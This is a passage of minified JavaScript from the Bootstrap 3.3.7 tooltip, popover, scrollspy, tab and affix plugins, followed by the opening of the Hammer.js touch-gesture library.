t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",m).emulateTransitionEnd(e.TRANSITION_DURATION):m()}},e.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,r=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),e.top+=s,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,u=i[0].offsetHeight;"top"==n&&u!=r&&(e.top=e.top+r-u);var c=this.getViewportAdjustedDelta(n,e,l,u);c.left?e.left+=c.left:e.top+=c.top;var h=/top|bottom/.test(n),p=h?2*c.left-o+l:2*c.top-r+u,f=h?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(p,i[0][f],h)},e.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(n){function i(){"in"!=o.hoverState&&r.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),n&&n()}var o=this,r=t(this.$tip),s=t.Event("hide.bs."+this.type);if(this.$element.trigger(s),!s.isDefaultPrevented())return r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",i).emulateTransitionEnd(e.TRANSITION_DURATION):i(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var n=(e=e||this.$element)[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var r=window.SVGElement&&n instanceof window.SVGElement,s=i?{top:0,left:0}:r?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,s)},e.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-s.scroll,l=e.top+r-s.scroll+i;a<s.top?o.top=s.top-a:l>s.top+s.height&&(o.top=s.top+s.height-l)}else{var u=e.left-r,c=e.left+r+n;u<s.left?o.left=s.left-u:c>s.right&&(o.left=s.left+s.width-c)}return o},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var n=t.fn.tooltip;t.fn.tooltip=function(n){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),r="object"==typeof n&&n;!o&&/destroy|hide/.test(n)||(o||i.data("bs.tooltip",o=new e(this,r)),"string"==typeof n&&o[n]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=n,this}}(jQuery),function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.VERSION="3.3.7",e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),e.prototype.constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var n=t.fn.popover;t.fn.popover=function(n){return this.each(function(){var i=t(this),o=i.data("bs.popover"),r="object"==typeof n&&n;!o&&/destroy|hide/.test(n)||(o||i.data("bs.popover",o=new e(this,r)),"string"==typeof n&&o[n]())})},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=n,this}}(jQuery),function(t){"use strict";function e(n,i){this.$body=t(document.body),this.$scrollElement=t(t(n).is(document.body)?window:n),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),r="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,r)),"string"==typeof n&&o[n]()})}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),o=e.data("target")||e.attr("href"),r=/^#./.test(o)&&t(o);return r&&r.length&&r.is(":visible")&&[[r[n]().top+i,o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,r=this.targets,s=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),e>=i)return s!=(t=r[r.length-1])&&this.activate(t);if(s&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)s!=r[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=t.fn.scrollspy;t.fn.scrollspy=n,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);n.call(e,e.data())})})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new n(this)),"string"==typeof e&&o[e]()})}var n=function(e){this.element=t(e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=n.find(".active:last a"),r=t.Event("hide.bs.tab",{relatedTarget:e[0]}),s=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(r),e.trigger(s),!s.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=t(i);this.activate(e.closest("li"),n),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},n.prototype.activate=function(e,i,o){function r(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var s=i.find("> .active"),a=o&&t.support.transition&&(s.length&&s.hasClass("fade")||!!i.find("> .fade").length);s.length&&a?s.one("bsTransitionEnd",r).emulateTransitionEnd(n.TRANSITION_DURATION):r(),s.removeClass("in")};var i=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=n,t.fn.tab.noConflict=function(){return t.fn.tab=i,this};var o=function(n){n.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.affix"),r="object"==typeof e&&e;o||i.data("bs.affix",o=new n(this,r)),"string"==typeof e&&o[e]()})}var n=function(e,i){this.options=t.extend({},n.DEFAULTS,i),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(t,e,n,i){var o=this.$target.scrollTop(),r=this.$element.offset(),s=this.$target.height();if(null!=n&&"top"==this.affixed)return o<n&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=r.top)&&"bottom":!(o+s<=t-i)&&"bottom";var a=null==this.affixed,l=a?o:r.top,u=a?s:e;return null!=n&&o<=n?"top":null!=i&&l+u>=t-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},n.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),i=this.options.offset,o=i.top,r=i.bottom,s=Math.max(t(document).height(),t(document.body).height());"object"!=typeof i&&(r=o=i),"function"==typeof o&&(o=i.top(this.$element)),"function"==typeof r&&(r=i.bottom(this.$element));var a=this.getState(s,e,o,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),u=t.Event(l+".bs.affix");if(this.$element.trigger(u),u.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:s-e-r})}};var i=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=n,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var n=t(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),e.call(n,i)})})}(jQuery),function(t,e,n,i){"use strict";function o(t,e,n){return setTimeout(u(t,n),e)}function r(t,e,n){return!!Array.isArray(t)&&(s(t,n[e],n),!0)}function s(t,e,n){var o;if(t)if(t.forEach)t.forEach(e,n);else if(t.length!==i)for(o=0;o<t.length;)e.call(n,t[o],o,t),o++;else for(o in t)t.hasOwnProperty(o)&&e.call(n,t[o],o,t)}function a(e,n,i){var o="DEPRECATED METHOD: "+n+"\n"+i+" AT \n";return function(){var n=new Error("get-stack-trace"),i=n&&n.stack?n.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",r=t.console&&(t.console.warn||t.console.log);return r&&r.call(t.console,o,i),e.apply(this,arguments)}}function l(t,e,n){var i,o=e.prototype;(i=t.prototype=Object.create(o)).constructor=t,i._super=o,n&&ct(i,n)}function u(t,e){return function(){return t.apply(e,arguments)}}function c(t,e){return typeof t==ft?t.apply(e?e[0]||i:i,e):t}function h(t,e){return t===i?e:t}function p(t,e,n){s(m(e),function(e){t.addEventListener(e,n,!1)})}function f(t,e,n){s(m(e),function(e){t.removeEventListener(e,n,!1)})}function d(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function m(t){return t.trim().split(/\s+/g)}function v(t,e,n){if(t.indexOf&&!n)return t.indexOf(e);for(var i=0;i<t.length;){if(n&&t[i][n]==e||!n&&t[i]===e)return i;i++}return-1}function y(t){return Array.prototype.slice.call(t,0)}function b(t,e,n){for(var i=[],o=[],r=0;r<t.length;){var s=e?t[r][e]:t[r];v(o,s)<0&&i.push(t[r]),o[r]=s,r++}return n&&(i=e?i.sort(function(t,n){return t[e]>n[e]}):i.sort()),i}function x(t,e){for(var n,o,r=e[0].toUpperCase()+e.slice(1),s=0;s<ht.length;){if(n=ht[s],(o=n?n+r:e)in t)return o;s++}return i}function w(){return bt++}function T(e){var n=e.ownerDocument||e;return n.defaultView||n.parentWindow||t}function C(t,e){var n=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){c(t.options.enable,[t])&&n.handler(e)},this.init()}function E(t){var e=t.options.inputClass;return new(e||(Tt?H:Ct?_:wt?U:q))(t,S)}function S(t,e,n){var i=n.pointers.length,o=n.changedPointers.length,r=e&St&&i-o==0,s=e&(Nt|Dt)&&i-o==0;n.isFirst=!!r,n.isFinal=!!s,r&&(t.session={}),n.eventType=e,k(t,n),t.emit("hammer.input",n),t.recognize(n),t.session.prevInput=n}function k(t,e){var n=t.session,i=e.pointers,o=i.length;n.firstInput||(n.firstInput=$(e)),o>1&&!n.firstMultiple?n.firstMultiple=$(e):1===o&&(n.firstMultiple=!1);var r=n.firstInput,s=n.firstMultiple,a=s?s.center:r.center,l=e.center=A(i);e.timeStamp=mt(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=R(a,l),e.distance=O(a,l),N(n,e),e.offsetDirection=I(e.deltaX,e.deltaY);var u=j(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=u.x,e.overallVelocityY=u.y,e.overallVelocity=gt(u.x)>gt(u.y)?u.x:u.y,e.scale=s?L(s.pointers,i):1,e.rotation=s?P(s.pointers,i):0,e.maxPointers=n.prevInput?e.pointers.length>n.prevInput.maxPointers?e.pointers.length:n.prevInput.maxPointers:e.pointers.length,D(n,e);var c=t.element;d(e.srcEvent.target,c)&&(c=e.srcEvent.target),e.target=c}function N(t,e){var n=e.center,i=t.offsetDelta||{},o=t.prevDelta||{},r=t.prevInput||{};e.eventType!==St&&r.eventType!==Nt||(o=t.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=t.offsetDelta={x:n.x,y:n.y}),e.deltaX=o.x+(n.x-i.x),e.deltaY=o.y+(n.y-i.y)}function D(t,e){var n,o,r,s,a=t.lastInterval||e,l=e.timeStamp-a.timeStamp;if(e.eventType!=Dt&&(l>Et||a.velocity===i)){var u=e.deltaX-a.deltaX,c=e.deltaY-a.deltaY,h=j(l,u,c);o=h.x,r=h.y,n=gt(h.x)>gt(h.y)?h.x:h.y,s=I(u,c),t.lastInterval=e}else n=a.velocity,o=a.velocityX,r=a.velocityY,s=a.direction;e.velocity=n,e.velocityX=o,e.velocityY=r,e.direction=s}function $(t){for(var e=[],n=0;n<t.pointers.length;)e[n]={clientX:dt(t.pointers[n].clientX),clientY:dt(t.pointers[n].clientY)},n++;return{timeStamp:mt(),pointers:e,center:A(e),deltaX:t.deltaX,deltaY:t.deltaY}}function A(t){var e=t.length;if(1===e)return{x:dt(t[0].clientX),y:dt(t[0].clientY)};for(var n=0,i=0,o=0;o<e;)n+=t[o].clientX,i+=t[o].clientY,o++;return{x:dt(n/e),y:dt(i/e)}}function j(t,e,n){return{x:e/t||0,y:n/t||0}}function I(t,e){return t===e?$t:gt(t)>=gt(e)?t<0?At:jt:e<0?It:Ot}function O(t,e,n){n||(n=qt);var i=e[n[0]]-t[n[0]],o=e[n[1]]-t[n[1]];return Math.sqrt(i*i+o*o)}function R(t,e,n){n||(n=qt);var i=e[n[0]]-t[n[0]],o=e[n[1]]-t[n[1]];return 180*Math.atan2(o,i)/Math.PI}function P(t,e){return R(e[1],e[0],Ht)+R(t[1],t[0],Ht)}function L(t,e){return O(e[0],e[1],Ht)/O(t[0],t[1],Ht)}function q(){this.evEl=Mt,this.evWin=_t,this.pressed=!1,C.apply(this,arguments)}function H(){this.evEl=Bt,this.evWin=zt,C.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function F(){this.evTarget=Vt,this.evWin=Yt,this.started=!1,C.apply(this,arguments)}function M(t,e){var n=y(t.touches),i=y(t.changedTouches);return e&(Nt|Dt)&&(n=b(n.concat(i),"identifier",!0)),[n,i]}function _(){this.evTarget=Gt,this.targetIds={},C.apply(this,arguments)}function W(t,e){var n=y(t.touches),i=this.targetIds;if(e&(St|kt)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,s=y(t.changedTouches),a=[],l=this.target;if(r=n.filter(function(t){return d(t.target,l)}),e===St)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;for(o=0;o<s.length;)i[s[o].identifier]&&a.push(s[o]),e&(Nt|Dt)&&delete i[s[o].identifier],o++;return a.length?[b(r.concat(a),"identifier",!0),a]:void 0}function U(){C.apply(this,arguments);var t=u(this.handler,this);this.touch=new _(this.manager,t),this.mouse=new q(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function B(t,e){t&St?(this.primaryTouch=e.changedPointers[0].identifier,z.call(this,e)):t&(Nt|Dt)&&z.call(this,e)}function z(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var n={x:e.clientX,y:e.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var t=i.indexOf(n);t>-1&&i.splice(t,1)},Jt)}}function X(t){for(var e=t.srcEvent.clientX,n=t.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(e-o.x),s=Math.abs(n-o.y);if(r<=Kt&&s<=Kt)return!0}return!1}function V(t,e){this.manager=t,this.set(e)}function Y(t){if(g(t,ie))return ie;var e=g(t,oe),n=g(t,re);return e&&n?ie:e||n?e?oe:re:g(t,ne)?ne:ee}function Q(t){this.options=ct({},this.defaults,t||{}),this.id=w(),this.manager=null,this.options.enable=h(this.options.enable,!0),this.state=ae,this.simultaneous={},this.requireFail=[]}function G(t){return t&pe?"cancel":t&ce?"end":t&ue?"move":t&le?"start":""}function J(t){return t==Ot?"down":t==It?"up":t==At?"left":t==jt?"right":""}function K(t,e){var n=e.manager;return n?n.get(t):t}function Z(){Q.apply(this,arguments)}function tt(){Z.apply(this,arguments),this.pX=null,this.pY=null}function et(){Z.apply(this,arguments)}function nt(){Q.apply(this,arguments),this._timer=null,this._input=null}function it(){Z.apply(this,arguments)}function ot(){Z.apply(this,arguments)}function rt(){Q.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function st(t,e){return e=e||{},e.recognizers=h(e.recognizers,st.defaults.preset),new at(t,e)}function at(t,e){this.options=ct({},st.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=E(this),this.touchAction=new V(this,this.options.touchAction),lt(this,!0),s(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function lt(t,e){var n=t.element;if(n.style){var i;s(t.options.cssProps,function(o,r){i=x(n.style,r),e?(t.oldCssProps[i]=n.style[i],n.style[i]=o):n.style[i]=t.oldCssProps[i]||""}),e||(t.oldCssProps={})}}function ut(t,n){var i=e.createEvent("Event");i.initEvent(t,!0,!0),i.gesture=n,n.target.dispatchEvent(i)}var ct,ht=["","webkit","Moz","MS","ms","o"],pt=e.createElement("div"),ft="function",dt=Math.round,gt=Math.abs,mt=Date.now;ct="function"!=typeof Object.assign?function(t){if(t===i||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(o!==i&&null!==o)for(var r in o)o.hasOwnProperty(r)&&(e[r]=o[r])}return e}:Object.assign;var vt=a(function(t,e,n){for(var o=Object.keys(e),r=0;r<o.length;)(!n||n&&t[o[r]]===i)&&(t[o[r]]=e[o[r]]),r++;return t},"extend","Use `assign`."),yt=a(function(t,e){return vt(t,e,!0)},"merge","Use `assign`."),bt=1,xt=/mobile|tablet|ip(ad|hone|od)|android/i,wt="ontouchstart"in t,Tt=x(t,"PointerEvent")!==i,Ct=wt&&xt.test(navigator.userAgent),Et=25,St=1,kt=2,Nt=4,Dt=8,$t=1,At=2,jt=4,It=8,Ot=16,Rt=At|jt,Pt=It|Ot,Lt=Rt|Pt,qt=["x","y"],Ht=["clientX","clientY"];C.prototype={handler:function(){},init:function(){this.evEl&&p(this.element,this.evEl,this.domHandler),this.evTarget&&p(this.target,this.evTarget,this.domHandler),this.evWin&&p(T(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(T(this.element),this.evWin,this.domHandler)}};var Ft={mousedown:St,mousemove:kt,mouseup:Nt},Mt="mousedown",_t="mousemove mouseup";l(q,C,{handler:function(t){var e=Ft[t.type];e&St&&0===t.button&&(this.pressed=!0),e&kt&&1!==t.which&&(e=Nt),this.pressed&&(e&Nt&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:"mouse",srcEvent:t}))}});var Wt={pointerdown:St,pointermove:kt,pointerup:Nt,pointercancel:Dt,pointerout:Dt},Ut={2:"touch",3:"pen",4:"mouse",5:"kinect"},Bt="pointerdown",zt="pointermove pointerup pointercancel";t.MSPointerEvent&&!t.PointerEvent&&(Bt="MSPointerDown",zt="MSPointerMove MSPointerUp MSPointerCancel"),l(H,C,{handler:function(t){var e=this.store,n=!1,i=t.type.toLowerCase().replace("ms",""),o=Wt[i],r=Ut[t.pointerType]||t.pointerType,s="touch"==r,a=v(e,t.pointerId,"pointerId");o&St&&(0===t.button||s)?a<0&&(e.push(t),a=e.length-1):o&(Nt|Dt)&&(n=!0),a<0||(e[a]=t,this.callback(this.manager,o,{pointers:e,changedPointers:[t],pointerType:r,srcEvent:t}),n&&e.splice(a,1))}});var Xt={touchstart:St,touchmove:kt,touchend:Nt,touchcancel:Dt},Vt="touchstart",Yt="touchstart touchmove touchend touchcancel";l(F,C,{handler:function(t){var e=Xt[t.type];if(e===St&&(this.started=!0),this.started){var n=M.call(this,t,e);e&(Nt|Dt)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:t})}}});var Qt={touchstart:St,touchmove:kt,touchend:Nt,touchcancel:Dt},Gt="touchstart touchmove touchend touchcancel";l(_,C,{handler:function(t){var e=Qt[t.type],n=W.call(this,t,e);n&&this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:t})}});var Jt=2500,Kt=25;l(U,C,{handler:function(t,e,n){var i="touch"==n.pointerType,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)B.call(this,e,n);else if(o&&X.call(this,n))return;this.callback(t,e,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Zt=x(pt.style,"touchAction"),te=Zt!==i,ee="auto",ne="manipulation",ie="none",oe="pan-x",re="pan-y",se=function(){if(!te)return!1;var e={},n=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(i){e[i]=!n||t.CSS.supports("touch-action",i)}),e}();V.prototype={set:function(t){"compute"==t&&(t=this.compute()),te&&this.manager.element.style&&se[t]&&(this.manager.element.style[Zt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return s(this.manager.recognizers,function(e){c(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),Y(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,n=t.offsetDirection;if(this.manager.session.prevented)e.preventDefault();else{var i=this.actions,o=g(i,ie)&&!se[ie],r=g(i,re)&&!se[re],s=g(i,oe)&&!se[oe];if(o){var a=1===t.pointers.length,l=t.distance<2,u=t.deltaTime<250;if(a&&l&&u)return}if(!s||!r)return o||r&&n&Rt||s&&n&Pt?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var ae=1,le=2,ue=4,ce=8,he=ce,pe=16;Q.prototype={defaults:{},set:function(t){return ct(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(r(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=K(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return r(t,"dropRecognizeWith",this)?this:(t=K(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(r(t,"requireFailure",this))return this;var e=this.requireFail;return t=K(t,this),-1===v(e,t)&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(r(t,"dropRequireFailure",this))return this;t=K(t,this);var e=v(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){n.manager.emit(e,t)}var n=this,i=this.state;i<ce&&e(n.options.event+G(i)),e(n.options.event),t.additionalEvent&&e(t.additionalEvent),i>=ce&&e(n.options.event+G(i))},tryEmit:function(t){if(this.canEmit())return this.emit(t);this.state=32},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|ae)))return!1;t++}return!0},recognize:function(t){var e=ct({},t);if(!c(this.options.enable,[this,e]))return this.reset(),void(this.state=32);this.state&(he|pe|32)&&(this.state=ae),this.state=this.process(e),this.state&(le|ue|ce|pe)&&this.tryEmit(e)},process:function(t){},getTouchAction:function(){},reset:function(){}},l(Z,Q,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,n=t.eventType,i=e&(le|ue),o=this.attrTest(t);return i&&(n&Dt||!o)?e|pe:i||o?n&Nt?e|ce:e&le?e|ue:le:32}}),l(tt,Z,{defaults:{event:"pan",threshold:10,pointers:1,direction:Lt},getTouchAction:function(){var t=this.options.direction,e=[];return t&Rt&&e.push(re),t&Pt&&e.push(oe),e},directionTest:function(t){var e=this.options,n=!0,i=t.distance,o=t.direction,r=t.deltaX,s=t.deltaY;return o&e.direction||(e.direction&Rt?(o=0===r?$t:r<0?At:jt,n=r!=this.pX,i=Math.abs(t.deltaX)):(o=0===s?$t:s<0?It:Ot,n=s!=this.pY,i=Math.abs(t.deltaY))),t.direction=o,n&&i>e.threshold&&o&e.direction},attrTest:function(t){return Z.prototype.attrTest.call(this,t)&&(this.state&le||!(this.state&le)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=J(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),l(et,Z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ie]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&le)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),l(nt,Q,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[ee]},process:function(t){var 